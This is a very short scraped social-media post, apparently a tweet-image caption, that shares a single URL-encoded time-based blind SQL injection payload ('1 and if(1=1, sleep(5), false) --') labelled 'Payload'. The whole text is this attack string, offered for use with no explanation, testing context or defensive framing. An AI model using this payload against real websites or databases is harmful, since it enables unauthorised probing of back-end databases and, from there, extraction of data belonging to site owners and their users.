 muh404med's tweet image. Payload : 1%20and%20if(1%3d1%2c%20sleep(5)%2c%20false)%20--